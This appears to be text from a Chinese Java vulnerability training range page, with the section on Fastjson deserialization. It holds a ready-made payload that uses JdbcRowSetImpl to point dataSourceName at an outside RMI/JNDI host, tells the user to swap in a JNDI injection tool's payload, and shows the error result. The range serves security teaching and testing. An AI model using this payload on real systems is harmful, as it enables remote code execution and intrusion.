 Java 靶场
基础漏洞
其他漏洞
Java反序列化
首页
GroovyExec
ProcessBuilderExec
ProcessImplExec
Fastjson
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSON 字符串反序列化到 JavaBean
漏洞测试
content:
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://jndi.fuzz.red:5/ahld/test","autoCommit":true}
立即提交
重置
把这里的rmi内容改为jndi注入工具生成的payload
测试结果
com.alibaba.fastjson.JSONException: set property error, autoCommit